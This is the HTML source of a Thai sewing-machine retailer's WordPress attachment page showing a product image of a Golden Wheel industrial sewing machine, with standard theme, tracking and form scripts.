					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">เลือกหน้า</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://chaktong.com/">
					<input type="search" class="et-search-field" placeholder="ค้นหา &hellip;" value="" name="s" title="ค้นหา:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-13776" class="et_pb_post post-13776 attachment type-attachment status-inherit hentry">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">จักรลาคอมทับไดเร็คก.บ.GOLDEN WHEEL-CSA1370D3P1156M(1)</h1>

						<p class="post-meta"> โดย <span class="author vcard"><a href="https://chaktong.com/author/chaktong/" title="โพสต์โดย chaktong" rel="author">chaktong</a></span> | <span class="published">มิ.ย. 26, 2024</span> | <span class="comments-number"><a href="https://chaktong.com/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a5%e0%b8%b2%e0%b8%84%e0%b8%ad%e0%b8%a1%e0%b8%97%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%94%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%84%e0%b8%81-%e0%b8%9a-golden-wheel-csa-2/#respond">0 ความคิดเห็น</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p class="attachment"><a href='https://chaktong.com/wp-content/uploads/2024/06/จักรลาคอมทับไดเร็คก.บ.GOLDEN-WHEEL-CSA1370D3P1156M1.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://chaktong.com/wp-content/uploads/2024/06/จักรลาคอมทับไดเร็คก.บ.GOLDEN-WHEEL-CSA1370D3P1156M1-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://chaktong.com/wp-content/uploads/2024/06/จักรลาคอมทับไดเร็คก.บ.GOLDEN-WHEEL-CSA1370D3P1156M1-300x300.jpg 300w, https://chaktong.com/wp-content/uploads/2024/06/จักรลาคอมทับไดเร็คก.บ.GOLDEN-WHEEL-CSA1370D3P1156M1-1024x1024.jpg 1024w, https://chaktong.com/wp-content/uploads/2024/06/จักรลาคอมทับไดเร็คก.บ.GOLDEN-WHEEL-CSA1370D3P1156M1-150x150.jpg 150w, https://chaktong.com/wp-content/uploads/2024/06/จักรลาคอมทับไดเร็คก.บ.GOLDEN-WHEEL-CSA1370D3P1156M1-768x768.jpg 768w, https://chaktong.com/wp-content/uploads/2024/06/จักรลาคอมทับไดเร็คก.บ.GOLDEN-WHEEL-CSA1370D3P1156M1-1080x1080.jpg 1080w, https://chaktong.com/wp-content/uploads/2024/06/จักรลาคอมทับไดเร็คก.บ.GOLDEN-WHEEL-CSA1370D3P1156M1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					
					
					<!-- You can start editing here. -->

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are open, but there are no comments. -->

		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>ส่งความคิดเห็น</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%B8%88%E0%B8%B1%E0%B8%81%E0%B8%A3%E0%B8%A5%E0%B8%B2%E0%B8%84%E0%B8%AD%E0%B8%A1%E0%B8%97%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%84%E0%B8%81-%E0%B8%9A-golden-wheel-csa-2/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://chaktong.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">อีเมลของคุณจะไม่แสดงให้คนอื่นเห็น</span> <span class="required-field-message">ช่องข้อมูลจำเป็นถูกทำเครื่องหมาย <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">ความเห็น <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">ชื่อ <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">อีเมล <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">เว็บไซต์</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้ สำหรับการแสดงความเห็นครั้งถัดไป</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit et_pb_button" value="ส่งความคิดเห็น" /> <input type='hidden' name='comment_post_ID' value='13776' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="33e0ddbf0d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="189"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</section>					</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://chaktong.com/">
				<div>
					<label class="screen-reader-text" for="s">ค้นหาสำหรับ:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="ค้นหา" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">เรื่องล่าสุด</h4>
		<ul>
											<li>
					<a href="https://chaktong.com/2021/07/%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84/">ลงทะเบียนรับประกันสินค้า</a>
									</li>
											<li>
					<a href="https://chaktong.com/2021/03/meb-3900c/">MEB-3900C</a>
									</li>
											<li>
					<a href="https://chaktong.com/2021/03/nw-8803/">NW-8803</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="pages-2" class="et_pb_widget widget_pages"><h4 class="widgettitle">หน้า</h4>
			<ul>
				<li class="page_item page-item-1771"><a href="https://chaktong.com/catalog/">CATALOG สินค้า</a></li>
<li class="page_item page-item-2057"><a href="https://chaktong.com/catalogcolor/">CATALOG สีด้าย</a></li>
<li class="page_item page-item-6054"><a href="https://chaktong.com/video/">VIDEO</a></li>
<li class="page_item page-item-9407"><a href="https://chaktong.com/waranty/">กรอกข้อมูลการประกันสินค้า</a></li>
<li class="page_item page-item-157"><a href="https://chaktong.com/news/">ข่าวสารและกิจกรรม</a></li>
<li class="page_item page-item-163"><a href="https://chaktong.com/sewing/">จักร</a></li>
<li class="page_item page-item-8880"><a href="https://chaktong.com/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%9e%e0%b9%89%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2%e0%b8%ab%e0%b8%b4%e0%b9%89%e0%b8%a7-2/">จักรพ้ง(กระเป๋าหิ้ว)</a></li>
<li class="page_item page-item-8878"><a href="https://chaktong.com/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%9e%e0%b9%89%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2%e0%b8%ab%e0%b8%b4%e0%b9%89%e0%b8%a7/">จักรพ้ง(กระเป๋าหิ้ว)</a></li>
<li class="page_item page-item-8026"><a href="https://chaktong.com/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%9e%e0%b9%89%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%9a%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/">จักรพ้งขอบถุงมือ</a></li>
<li class="page_item page-item-2016"><a href="https://chaktong.com/sewingsecondhand/">จักรมือสอง</a></li>
<li class="page_item page-item-281"><a href="https://chaktong.com/contactus/">ติดต่อเรา</a></li>
<li class="page_item page-item-6070"><a href="https://chaktong.com/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a1%e0%b8%b2%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9a%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c-sure-%e0%b8%8a%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c/">ที่มาของแบรนด์ SURE</a></li>
<li class="page_item page-item-11096"><a href="https://chaktong.com/article/">บทความ</a></li>
<li class="page_item page-item-9606"><a href="https://chaktong.com/%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81/">ลงทะเบียนข้อมูลการประกันสินค้า</a></li>
<li class="page_item page-item-9491"><a href="https://chaktong.com/%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84/">ลงทะเบียนรับประกันสินค้า</a></li>
<li class="page_item page-item-136"><a href="https://chaktong.com/product/">สินค้าและบริการ</a></li>
<li class="page_item page-item-1324"><a href="https://chaktong.com/download/">สื่อ&#038;ดาวน์โหลด</a></li>
<li class="page_item page-item-48"><a href="https://chaktong.com/">หน้าแรก</a></li>
<li class="page_item page-item-1753"><a href="https://chaktong.com/etc/">อื่น ๆ</a></li>
<li class="page_item page-item-114"><a href="https://chaktong.com/aboutus/">เกี่ยวกับเรา</a></li>
<li class="page_item page-item-166 page_item_has_children"><a href="https://chaktong.com/machine/">เครื่อง</a>
<ul class='children'>
	<li class="page_item page-item-7895"><a href="https://chaktong.com/machine/sure-sr900-q1-1000-q1-1200-q1/">SURE-SR900-Q1/1000-Q1/1200-Q1</a></li>
</ul>
</li>
<li class="page_item page-item-151"><a href="https://chaktong.com/promotion/">โปรโมชั่น</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">นิยาม</h4>
		<ul>
						<li><a href="https://chaktong.com/wp-login.php">เข้าสู่ระบบ</a></li>
			<li><a href="https://chaktong.com/feed/">เข้าฟีด</a></li>
			<li><a href="https://chaktong.com/comments/feed/">แสดงความเห็นฟีด</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="nav_menu-23" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">เมนูหลัก</h4><div class="menu-%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99-%e0%b9%86-container"><ul id="menu-%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99-%e0%b9%86" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9535"><a href="https://chaktong.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9536"><a href="https://chaktong.com/aboutus/">เกี่ยวกับเรา</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9688"><a href="https://chaktong.com/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a1%e0%b8%b2%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9a%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c-sure-%e0%b8%8a%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c/">ที่มาของแบรนด์ SURE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9550"><a href="https://chaktong.com/product/">สินค้าและบริการ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10402"><a href="https://chaktong.com/project/yeb1/">จักร</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10403"><a href="https://chaktong.com/project/steam/">เครื่อง</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9687"><a href="https://chaktong.com/sewingsecondhand/">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10952"><a href="https://chaktong.com/promotion/">โปรโมชั่น</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11124"><a href="https://chaktong.com/article/">บทความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10446"><a href="https://chaktong.com/catalog/">สื่อ&#038;ดาวน์โหลด</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9686"><a href="https://chaktong.com/catalogcolor/">CATALOG สีด้าย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9689"><a href="https://chaktong.com/catalog/">CATALOG สินค้า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9690"><a href="https://chaktong.com/video/">VIDEO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9683"><a href="https://chaktong.com/waranty/">กรอกข้อมูลการประกันสินค้า</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9682"><a href="https://chaktong.com/contactus/">ติดต่อเรา</a></li>
</ul></div></div> <!-- end .fwidget --><div id="nav_menu-28" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">ลงทะเบียนรับประกันสินค้า</h4><div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9" class="menu"><li id="menu-item-9559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9559"><a href="https://chaktong.com/waranty/">กรอกข้อมูลการประกันสินค้า</a></li>
</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">ติดต่อเรา</h4>			<div class="textwidget"><p>&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;</p>
<p>บริษัท จักรทอง โซอิ้ง แมชชีน จำกัด</p>
<p>75 ซอยเพชรเกษม 52 แยก 2 </p>
<p>ถนนเพชรเกษม แขวงบางหว้า </p>
<p>เขตภาษีเจริญ กทม.10160</p>
<p>Tel : (02) 869-7017-9 , 869-8086-8</p>
<p>Fax : (02) 467-0627 , 467-4480</p>
<p>Email : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="82e1eae3e9f6edece5ddb0b2b2b3c2eaedf6efe3ebeeace1edef">[email&#160;protected]</a></p>
<p>Line ID : @chaktong_sewing</p>
<p>Facebook : chaktongsewingmachine</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="media_image-2" class="fwidget et_pb_widget widget_media_image"><h4 class="title">แผนที่บริษัท</h4><a href="https://chaktong.com/wp-content/uploads/2020/11/แผนที่บริษัท2-scaled.jpg"><img width="300" height="212" src="https://chaktong.com/wp-content/uploads/2020/11/แผนที่บริษัท2-300x212.jpg" class="image wp-image-7189  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://chaktong.com/wp-content/uploads/2020/11/แผนที่บริษัท2-300x212.jpg 300w, https://chaktong.com/wp-content/uploads/2020/11/แผนที่บริษัท2-1024x724.jpg 1024w, https://chaktong.com/wp-content/uploads/2020/11/แผนที่บริษัท2-768x543.jpg 768w, https://chaktong.com/wp-content/uploads/2020/11/แผนที่บริษัท2-1536x1086.jpg 1536w, https://chaktong.com/wp-content/uploads/2020/11/แผนที่บริษัท2-2048x1448.jpg 2048w, https://chaktong.com/wp-content/uploads/2020/11/แผนที่บริษัท2-400x284.jpg 400w, https://chaktong.com/wp-content/uploads/2020/11/แผนที่บริษัท2-1080x764.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></div> <!-- end .fwidget --><div id="custom_html-3" class="widget_text fwidget et_pb_widget widget_custom_html"><h4 class="title">ติดตามเรา</h4><div class="textwidget custom-html-widget"><div>
	<a href="https://www.facebook.com/chaktongsewingmachine/?ref=page_internal">
<img title="Facebook" alt="Facebook" src="https://chaktong.com/wp-content/uploads/2020/11/iconface.png" width="40" height="40">
</a>
	&ensp;
	
<a 
href="https://www.instagram.com/chaktong_sewing/">
<img title="Instagram" alt="Instagram" src="https://chaktong.com/wp-content/uploads/2020/11/iconig.png" width="40" height="40">
</a>
		&ensp;
	
	
	<a href="https://line.me/R/ti/p/%40chaktong_sewing">
<img title="Line" alt="Line" src="https://chaktong.com/wp-content/uploads/2020/11/L48.png" width="43" height="43">
</a>
		&ensp;
	
	<a href="https://www.youtube.com/channel/UCAkWt4AoRsGV8k6ph0QIhYA/videos">
<img title="Youtube" alt="Youtube" src="https://chaktong.com/wp-content/uploads/2020/11/YB48.png" width="48" height="48">
</a>
</div></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget last"><div id="custom_html-2" class="widget_text fwidget et_pb_widget widget_custom_html"><h4 class="title">ตำแหน่งที่ตั้งบริษัท</h4><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d62016.98532783272!2d100.40365707910156!3d13.71472!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x30e297f544159709%3A0x1ee081fc064a764b!2z4Lia4Lij4Li04Lip4Lix4LiXIOC4iOC4seC4geC4o-C4l-C4reC4hyDguYLguIvguK3guLTguYnguIcg4LmB4Lih4LiK4LiK4Li14LiZIOC4iOC4s-C4geC4seC4lA!5e0!3m2!1sth!2sth!4v1606547155002!5m2!1sth!2sth" width="400" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</div>	<!-- .container -->

		
				<div id="et-footer-nav">
					<div class="container">
											</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=740833577243359&ev=PageView&noscript=1&cd%5Bpage_title%5D=%E0%B8%88%E0%B8%B1%E0%B8%81%E0%B8%A3%E0%B8%A5%E0%B8%B2%E0%B8%84%E0%B8%AD%E0%B8%A1%E0%B8%97%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%84%E0%B8%81.%E0%B8%9A.GOLDEN+WHEEL-CSA1370D3P1156M%281%29&cd%5Bpost_type%5D=attachment&cd%5Bpost_id%5D=13776&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=chaktong.com%2F%25E0%25B8%2588%25E0%25B8%25B1%25E0%25B8%2581%25E0%25B8%25A3%25E0%25B8%25A5%25E0%25B8%25B2%25E0%25B8%2584%25E0%25B8%25AD%25E0%25B8%25A1%25E0%25B8%2597%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B9%2584%25E0%25B8%2594%25E0%25B9%2580%25E0%25B8%25A3%25E0%25B9%2587%25E0%25B8%2584%25E0%25B8%2581-%25E0%25B8%259A-golden-wheel-csa-2%2F" alt=""></noscript>
<script type="text/javascript" src="https://chaktong.com/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-global-functions.js?ver=3.0.60" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" src="https://chaktong.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chaktong.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://chaktong.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/chaktong.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://chaktong.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://chaktong.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://chaktong.com/wp-content/themes/Divi/includes/builder/scripts/jquery.mobile.custom.min.js?ver=3.0.60" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" src="https://chaktong.com/wp-content/themes/Divi/js/custom.js?ver=3.0.60" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://chaktong.com/wp-content/themes/Divi/includes/builder/scripts/jquery.fitvids.js?ver=3.0.60" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://chaktong.com/wp-content/themes/Divi/includes/builder/scripts/waypoints.min.js?ver=3.0.60" id="waypoints-js"></script>
<script type="text/javascript" src="https://chaktong.com/wp-content/themes/Divi/includes/builder/scripts/jquery.magnific-popup.js?ver=3.0.60" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https://chaktong.com/wp-admin/admin-ajax.php","images_uri":"https://chaktong.com/wp-content/themes/Divi/images","builder_images_uri":"https://chaktong.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"e018c9eaaf","subscription_failed":"\u0e44\u0e14\u0e49\u0e42\u0e1b\u0e23\u0e14\u0e44\u0e1b\u0e14\u0e39\u0e17\u0e35\u0e48\u0e0a\u0e48\u0e2d\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e14\u0e49\u0e32\u0e19\u0e25\u0e48\u0e32\u0e07\u0e19\u0e35\u0e49\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e2b\u0e49\u0e41\u0e19\u0e48\u0e43\u0e08\u0e27\u0e48\u0e32\u0e04\u0e38\u0e13\u0e43\u0e2a\u0e48\u0e04\u0e33\u0e15\u0e2d\u0e1a\u0e44\u0e14\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25","et_ab_log_nonce":"a702f44aad","fill_message":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e19\u0e1f\u0e34\u0e25\u0e14\u0e4c\u0e15\u0e48\u0e2d\u0e44\u0e1b\u0e19\u0e35\u0e49:","contact_error_message":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e41\u0e01\u0e49\u0e44\u0e02\u0e02\u0e49\u0e2d\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14\u0e15\u0e48\u0e2d\u0e44\u0e1b\u0e19\u0e35\u0e49:","invalid":"\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49","captcha":"Captcha","prev":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32@action","previous":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49","next":"\u0e15\u0e48\u0e2d\u0e44\u0e1b","wrong_captcha":"\u0e04\u0e38\u0e13\u0e01\u0e23\u0e2d\u0e01\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e25\u0e02\u0e1c\u0e34\u0e14\u0e43\u0e19 captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"13776","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":""};
//# sourceURL=et-builder-modules-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chaktong.com/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts.js?ver=3.0.60" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"131817665\",\"post\":\"13776\",\"tz\":\"7\",\"srv\":\"chaktong.com\",\"j\":\"1:15.0\"}") ]);
_stq.push([ "clickTrackerInit", "131817665", "13776" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://chaktong.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1757736031" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chaktong.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
